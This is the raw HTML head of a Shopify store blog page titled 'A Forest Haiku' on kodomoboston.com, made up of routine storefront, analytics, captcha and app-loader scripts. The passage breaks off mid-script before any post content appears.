

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kodomoboston.com/blogs/news/a-forest-haiku
body_size: 19902
content:
<!doctype html>
<!--[if IE 8]><html class="no-js ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="no-js ie9" lang="en"> <![endif]-->
<!--[if (gt IE 10)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]--> 
<script>var shareasaleShopifySSCID=shareasaleShopifyGetParameterByName("sscid");function shareasaleShopifySetCookie(e,a,o,i,r){if(e&&a){var s,S=i?"; path="+i:"",h=r?"; domain="+r:"",t="";o&&((s=new Date).setTime(s.getTime()+o),t="; expires="+s.toUTCString()),document.cookie=e+"="+a+t+S+h}}function shareasaleShopifyGetParameterByName(e,a){a||(a=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var o=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(a);return o?o[2]?decodeURIComponent(o[2].replace(/\+/g," ")):"":null}shareasaleShopifySSCID&&shareasaleShopifySetCookie("shareasaleShopifySSCID",shareasaleShopifySSCID,94670778e4,"/");</script>
<head>
  <meta name="p:domain_verify" content="bf3299c0564476c8ab3324703a63d187"/>
  <!-- Canopy v1.1.0 -->
  <meta charset="utf-8" />
  <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1' /><![endif]-->
  
  <link rel="shortcut icon" type="image/x-icon" href="//www.kodomoboston.com/cdn/shop/t/26/assets/favicon-cat.png?v=109630881381699338281606112746">

  <title>
  A Forest Haiku &ndash; kodomo
  </title>

  
  <meta name="description" content="" />
  

  <meta name="viewport" content="width=device-width, user-scalable=no" />

  <link rel="canonical" href="https://www.kodomoboston.com/blogs/news/a-forest-haiku" />

  


  <meta property="og:type" content="article" />
  <meta property="og:title" content="A Forest Haiku" />
  
  
    
    
    
      <meta property="og:image" content="http://cdn.shopify.com/s/files/1/1045/8790/files/Final.jpg?v=1605916575" />
      <meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/1045/8790/files/Final.jpg?v=1605916575" />
    
  



<meta property="og:description" content="" />

<meta property="og:url" content="https://www.kodomoboston.com/blogs/news/a-forest-haiku" />
<meta property="og:site_name" content="kodomo" />

  


  
  




<link href="//fonts.googleapis.com/css?family=Lato:400,700|Arvo:400,700|Lato:400,700|Lato:400,700" rel="stylesheet" type="text/css">

  <link href="https://fonts.googleapis.com/css?family=Lato:300" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

  <link href="//www.kodomoboston.com/cdn/shop/t/26/assets/styles.scss.css?v=90593429943316943241697725433" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.kodomoboston.com/cdn/shop/t/26/assets/landing.scss.css?v=173806587393082337631632363560" rel="stylesheet" type="text/css" media="all" />
  
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
  <script src="//www.kodomoboston.com/cdn/shop/t/26/assets/selectivizr-min.js?v=53916545486504562791606112824" type="text/javascript"></script>
  <link href="//www.kodomoboston.com/cdn/shop/t/26/assets/ie8.css?v=114281426224076694131769005571" rel="stylesheet" type="text/css" media="all" />
  <![endif]-->
  
  

  
  
  
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.min.css" />
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>
  <script src="//www.kodomoboston.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  <script src="//www.kodomoboston.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>

  
  

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
  
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="CjcoFQYKUSH7NFmWKLnCXA35GCydJuyTrPDuXKSbTVw">
<meta name="google-site-verification" content="UzkKYZUxct1Ov7LClact-Gkl5hV_mmchUvSFwG4Ik2o">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/10458790/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f736e7243bc5ae429cad25b1edc105b4">
<meta id="in-context-paypal-metadata" data-shop-id="10458790" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<link rel="alternate" hreflang="x-default" href="https://www.kodomoboston.com/blogs/news/a-forest-haiku">
<link rel="alternate" hreflang="en" href="https://www.kodomoboston.com/blogs/news/a-forest-haiku">
<link rel="alternate" hreflang="en-CA" href="https://www.kodomoboston.com/en-ca/blogs/news/a-forest-haiku">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=10458790" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":10458790,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/10458790","merchantName":"kodomo","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"kodomo","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f736e7243bc5ae429cad25b1edc105b4","betas":["rich-media-storefront-analytics"],"domain":"www.kodomoboston.com","predictiveSearch":true,"shopId":10458790,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shopkodomo.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Section new Kodomo 2020","id":83847479376,"schema_name":null,"schema_version":null,"theme_store_id":732,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.kodomoboston.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.kodomoboston.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kodomoboston.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.kodomoboston.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.kodomoboston.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.kodomoboston.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.kodomoboston.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=shopkodomo.myshopify.com\u0026external-type=shopify\u0026shop=shopkodomo.myshopify.com","https:\/\/www.improvedcontactform.com\/icf.js?shop=shopkodomo.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_10458790_226809f0-69b9-11e8-aadd-75b3578a9464.js?shop=shopkodomo.myshopify.com","https:\/\/nulls.solutions\/shopify\/gift-wrap\/app\/js\/nulls-gift-wrap.js?shop=shopkodomo.myshopify.com","https:\/\/authentipix-shopify.azurewebsites.net\/Scripts\/external\/authentipix.js?shop=shopkodomo.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=shopkodomo.myshopify.com\u0026external-type=shopify\u0026shop=shopkodomo.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/2df962a4d0cfa4a9a0092bfcd\/8325850c60caf2b6a67ea9b74.js?shop=shopkodomo.myshopify.com","https:\/\/wiser.expertvillagemedia.com\/assets\/js\/wiser_script.js?shop=shopkodomo.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=shopkodomo.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":10458790,"offset":-18000,"reqid":"066d8e3f-07dc-4452-a84a-2bfd4a36bdc7-1769114696","pageurl":"www.kodomoboston.com\/blogs\/news\/a-forest-haiku","s":"articles-555445583952","u":"e3da08cfd595","p":"article","rtyp":"article","rid":555445583952};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.kodomoboston.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.kodomoboston.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.kodomoboston.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.kodomoboston.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script>
    document.documentElement.className = document.documentElement.className.replace('no-js', '');
    products = {};
    Shopify.money_format = "$ {{amount}}";
  </script>

  <!-- "snippets/shogun-head.liquid" was not rendered, the associated app was uninstalled -->

<!-- "snippets/weglot_hreftags.liquid" was not rendered, the associated app was uninstalled -->
<!-- "snippets/weglot_switcher.liquid" was not rendered, the associated app was uninstalled -->
 

<script>window.__pagefly_analytics_settings__ = {"acceptTracking":false};</script>
 























<script>

</script>

<div class="evm-wiser-popup-mainsection"></div>	<!-- BEGIN app block: shopify://apps/seguno-banners/blocks/banners-app-embed/2c1cadd0-9036-4e28-9827-9a97eb288153 --><meta property="seguno:shop-id" content="10458790" />


<!-- END app block --><script src="https://cdn.shopify.com/extensions/0199bb78-00cd-71ec-87e5-965007fa36b6/banners-12/assets/banners.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2d0-0f91-74d4-a43b-076b6407206d/quick-announcement-bar-prod-97/assets/quickannouncementbar.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 10458790,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping 